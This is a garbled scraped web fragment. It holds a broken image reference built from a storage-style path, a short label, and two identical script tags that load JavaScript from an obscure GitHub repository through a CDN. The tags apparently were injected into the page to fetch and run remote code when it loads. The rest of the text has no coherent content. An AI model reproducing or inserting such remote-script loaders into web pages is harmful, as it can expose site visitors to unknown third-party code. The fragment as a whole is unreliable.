 ( - Al-Midah-115)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  